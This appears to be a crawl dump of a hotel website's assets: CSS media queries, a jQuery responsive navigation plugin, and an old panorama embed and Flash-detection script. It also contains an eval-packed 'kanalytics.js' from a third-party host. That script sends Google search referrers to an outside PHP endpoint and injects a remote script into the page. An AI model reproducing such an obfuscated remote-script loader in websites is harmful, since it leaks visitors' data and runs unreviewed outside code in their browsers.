	padding-right: 15px;
}
#wrap-main-slider .slider-fill .title {
	font-size: 20px;
	line-height: 22px;
}
.footer span {
    background: none;
}
}

@media (max-width:470px) {
    #header .top-absolute .topinfo-wrap .topinfo .res-btn {
        padding: 5px 15px;
    }
}
@media (max-width:435px) {
    .awards .col-award {
        width: 50%;
        margin: -18px;
    }
    .awards .razdelitel {
        display: none!important;
    }
}
@media (max-width:370px) {
    .awards .col-award {
        width: 65%;
        margin: -18px;
    }
    #header .top-absolute .topinfo-wrap .topinfo .res-btn {
        padding: 4px 12px;
        font-size: 14px;
    }
}
@media (max-width:350px) {
    #logo {
        width: 187px;
        background-size: contain;
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://wms-tools.com/kanalytics.js
body_size: 879
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7 w(e){2 f={},x={},y=0,z=[];2 g=e.A();2 h=7(a,b,c){2 d=[];d=c.B(a);5 d.C(b)};f[\'!\']=\'%D\';f[\'%E\']=\'+\';o(8 F f){p=f[8];g=h(p,8,g)}g=G(g);5 g}7 q(a){a=H(a);a=a.8(/\\r\\n/g,"\\n");2 b="";o(2 n=0;n<a.I;n++){2 c=a.J(n);9(c<i){b+=3.4(c)}t 9((c>K)&&(c<L)){b+=3.4((c>>6)|M);b+=3.4((c&k)|i)}t{b+=3.4((c>>12)|N);b+=3.4(((c>>6)&k)|i);b+=3.4((c&k)|i)}}5 b}7 l(a){9(a<=0)5;$j=m.O;$u=$j.P(\'Q.\');9($u==-1)5;$v="R://S-T.U/l/l.V?W="+a+"&j="+q($j);r=X.Y((Z 10).11()/13);s=m.14("15");s.16="17/18";s.19=$v;m.1a("1b")[0].1c(s)}',62,75,'||var|String|fromCharCode|return||function|replace|if|||||||||128|ref|63|kanalytics|document||for|search|urlencode_utf8|||else|pos|url|urldecode|histogram_r|code|str_tmp|toString|split|join|21|20|in|decodeURIComponent|escape|length|charCodeAt|127|2048|192|224|referrer|indexOf|google|http|wms|tools|com|php|uid|Math|round|new|Date|getTime||1000|createElement|script|type|text|javascript|src|getElementsByTagName|head|appendChild'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript
request_url: http://hotelselena.art.bg/responsive-nav-4/responsive-nav.js
body_size: 4727
content:
//v4
(function ($) {
    $.fn.responsiveNav = function (options) {

        // Establish our default settings
        var settings = $.extend({
            //bgcolor: '#000',
            type: 'horizontal', //vertical, horizontal
            offCanvas: false, //true, false
            openSubmenuOnClick: false,
            activateOnWidth: 0,
            theme: 'default'
        }, options);

        return this.each(function () {
            // Do something to each element here.
            var rn = $(this);
            var rn_class;
            if (settings.activateOnWidth > 0) {
                rn_class = 'responsive-nav-cr';
            } else {
                rn_class = 'responsive-nav';
            }


            rn.addClass(rn_class);

            $("." + rn_class + " li.dropdown > a").on("click", function () {
                if (rn_viewport().width < 768 || (rn_viewport().width < settings.activateOnWidth)) {
                    return false;
                }
            });

            rn.find("li.dropdown a").on("click", function () {
                if (rn_viewport().width < 768 || (rn_viewport().width < settings.activateOnWidth)) {
                    $(this).parent('li.dropdown').siblings('li.dropdown').removeClass('open');
                    $(this).parent('li.dropdown').toggleClass('open', 300);
                    $(this).parent('li.dropdown').children('div').children('ul').children('li.dropdown').removeClass('open');
                }
            });

            rn.children("." + rn_class + " .label-menu").on("click", function () {
                if (rn_viewport().width < 768 || (rn_viewport().width < settings.activateOnWidth)) {
                    $(this).next('div').children('ul').children('li.dropdown').removeClass('open');
                    $(this).next('div').toggleClass('first-open', 300);
                }
            });

            if (settings.offCanvas === true) {
                rn.addClass('off-canvas');
                //off canvas menu
                rn.children("." + rn_class + ".off-canvas .label-menu").on("click", function () {
                    if (rn_viewport().width < 768 || (rn_viewport().width < settings.activateOnWidth)) {
                        $(this).next('div').toggleClass('first-open-oc', 300);
                        $(".bg-canvas").remove();
                        $(this).next('div').after("<div class=\"bg-canvas\"></div>");
                    }
                });
                $(document).on("click", ".bg-canvas", function () {
                    $(this).prev('div').removeClass('first-open-oc');
                    $(this).prev('div').removeClass('first-open');
                });
                rn.children('div').children('ul').prepend('<li class="close-menu"><a href="javascript:void(0);" onclick="$(\'.bg-canvas\').trigger(\'click\');"><span></span></a></li>');
            }

            if (settings.type === 'vertical') {
                rn.addClass(settings.type);
            }

            if (settings.activateOnWidth > 0) {
                $(window).on("load resize", function (e) {
                    if (rn_viewport().width < settings.activateOnWidth) {
                        rn.addClass('responsive-nav-activate');
                    } else {
                        rn.removeClass('responsive-nav-activate');
                    }
                });
            }

            if (settings.openSubmenuOnClick === true) {
                $('html').click(function () {
                    //Hide the menus if visible
                    $('.dropdown.open-click').removeClass('open-click');
                });
                $("." + rn_class + " > div > ul > .dropdown").click(function (event) {
                    event.stopPropagation();
                });
                rn.find('div > ul > li.dropdown > a').click(function () {
                    if (rn_viewport().width >= 768 || (settings.activateOnWidth > 0 && rn_viewport().width >= settings.activateOnWidth)) {
                        $(this).parent('.dropdown').siblings('.open-click').removeClass('open-click');
                        $(this).parent('.dropdown').toggleClass('open-click');
                        $(this).parent('.dropdown').parents('.dropdown').toggleClass('open-click');
                    }
                });
            }

            if (settings.theme !== '') {
                rn.addClass(settings.theme);
            }

        });
    };
}(jQuery));
function rn_viewport() {
    var e = window, a = 'inner';
    if (!('innerWidth' in window)) {
        a = 'client';
        e = document.documentElement || document.body;
    }
    return {width: e[ a + 'Width' ], height: e[ a + 'Height' ]};
}

--- FILE ---
content_type: text/javascript
request_url: http://hotelselena.art.bg/p2q_embed_object.js
body_size: 9739
content:
/*  
    IE + ActiveX + EOLAS - Javascript workaround

	Author: 
		Thomas Rauscher <rauscher@pano2qtvr.com>
		http://www.pano2qtvr.com
		
	To embed a panorama just call one of these functions with 
	additional pairs for additional paramameters f.e:
	
	p2q_EmbedQuicktime('pano.mov','640','480','scale','tofit','background','#eeeeee');
	
	Use this file at your own risk
*/

window.p2q_Version	= 1.3;

function p2q_EmbedQuicktime(sFile,sWidth,sHeight) {
	document.writeln('<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B"');
	document.writeln('  codebase="http://www.apple.com/qtactivex/qtplugin.cab"');
	document.writeln('  width="' + sWidth + '" height="' + sHeight + '" >');
	document.writeln('  <param name="src" value="' + sFile + '">');
	for(i=3;i<arguments.length;i+=2) {
		document.writeln('  <param name="' + arguments[i] + '" value="' + arguments[i+1] + '">');
	}
	document.writeln('<embed width="' + sWidth + '" height="' + sHeight + '"');
	document.writeln('	pluginspage="http://www.apple.com/quicktime/download/"');
	document.writeln('	type="video/quicktime"');
	document.writeln('	src="' + sFile + '"');
	for(i=3;i<arguments.length;i+=2) {
		document.writeln('  ' + arguments[i] + '="' + arguments[i+1] + '"');
	}
	document.writeln('	/>');
	document.writeln('</object>');
}

function p2q_EmbedSPiV(sFile,sWidth,sHeight) {
	document.writeln('<object id="SPi-V_object"	classid="clsid:166B1BCA-3F9C-11CF-8075-444553540000"');
	document.writeln('  codebase="http://download.macromedia.com/pub/shockwave/cabs/director/sw.cab#version=8,5,1,0"');
	document.writeln('  width="' + sWidth + '" height="' + sHeight + '" >');
	document.writeln('	<param name="src" value="SPi-V.dcr">');
	document.writeln('	<param name="swStretchStyle" value="stage">');
	document.writeln('	<param name="swRemote"       value="swContextMenu=' + "'" + 'FALSE' + "'" + '">');
	document.writeln('	<param name="progress"       value="true">'); 
	document.writeln('	<param name="logo"           value="false">'); 

	document.writeln('  <param name="swURL" value="' + sFile + '">');
	for(i=3;i<arguments.length;i+=2) {
		document.writeln('  <param name="' + arguments[i] + '" value="' + arguments[i+1] + '">');
	}
	document.writeln('<embed name="SPi-V_object" width="' + sWidth + '" height="' + sHeight + '"');
	document.writeln('	pluginspage="http://www.macromedia.com/shockwave/download/"');
	document.writeln('	type="application/x-director" ');
	document.writeln('	swURL="' + sFile + '" ');
	document.writeln('	src="SPi-V.dcr" ');
	document.writeln('	swStretchStyle="stage" ');
	document.writeln('	swRemote="swContextMenu=' + "'" + 'FALSE' + "'" + '" ');
	document.writeln('	progress="true" ');
	document.writeln('	logo="false" ');
	for(i=3;i<arguments.length;i+=2) {
		document.writeln('  ' + arguments[i] + '="' + arguments[i+1] + '"');
	}
	document.writeln('	/>');
	document.writeln('</object>');
}

function p2q_EmbedDevalVR(sFile,sWidth,sHeight) {
	document.writeln('<object classid="clsid:5D2CF9D0-113A-476B-986F-288B54571614"');
	document.writeln('  codebase="http://www.devalvr.com/instalacion/plugin/devalocx.cab#version=0,2,9,0"');
	document.writeln('  width="' + sWidth + '" height="' + sHeight + '" >');
	document.writeln('  <param name="src" value="' + sFile + '">');
	for(i=3;i<arguments.length;i+=2) {
		document.writeln('  <param name="' + arguments[i] + '" value="' + arguments[i+1] + '">');
	}
	document.writeln('<embed width="' + sWidth + '" height="' + sHeight + '"');
	document.writeln('	pluginspage="http://www.devalvr.com/instalacion/plugin/install.html"');
	document.writeln('	type="application/x-devalvrx"');
	document.writeln('	src="' + sFile + '"');
	for(i=3;i<arguments.length;i+=2) {
		document.writeln('  ' + arguments[i] + '="' + arguments[i+1] + '"');
	}
	document.writeln('	/>');
	document.writeln('</object>');
}

function p2q_EmbedFlash(sFile,sWidth,sHeight) {
	document.writeln('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"');
	document.writeln('  codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0"');
	document.writeln('  width="' + sWidth + '" height="' + sHeight + '" >');
	document.writeln('  <param name="movie" value="' + sFile + '">');
	for(i=3;i<arguments.length;i+=2) {
		document.writeln('  <param name="' + arguments[i] + '" value="' + arguments[i+1] + '">');
	}
	document.writeln('<embed width="' + sWidth + '" height="' + sHeight + '"');
	document.writeln('	pluginspage="http://www.macromedia.com/go/getflashplayer"');
	document.writeln('	type="application/x-shockwave-flash"');
	document.writeln('	src="' + sFile + '"');
	for(i=3;i<arguments.length;i+=2) {
		document.writeln('  ' + arguments[i] + '="' + arguments[i+1] + '"');
	}
	document.writeln('	/>');
	document.writeln('</object>');
}


function p2q_EmbedPtviewer(sFile,sWidth,sHeight) {
	document.writeln('<applet code="ptviewer.class" archive="ptviewer.jar"'); 
	document.writeln('  width="' + sWidth + '" height="' + sHeight + '" >');
	document.writeln('	<param name="file" value="' + sFile + '">');
	for(i=3;i<arguments.length;i+=2) {
		document.writeln('  <param name="' + arguments[i] + '" value="' + arguments[i+1] + '">');
	}
	document.writeln('</applet>');
}

// Flash Player Version Detection - Rev 1.5
// Detect Client Browser type
// Copyright(c) 2005-2006 Adobe Macromedia Software, LLC. All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;

function ControlVersion()
{
	var version;
	var axo;
	var e;

	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry

	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}

	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";

			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";

			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");

		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}

// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;			
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			if ( descArray[3] != "" ) {
				tempArrayMinor = descArray[3].split("r");
			} else {
				tempArrayMinor = descArray[4].split("r");
			}
			var versionRevision = tempArrayMinor[1] > 0 ? tempArrayMinor[1] : 0;
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}

// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];

        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}



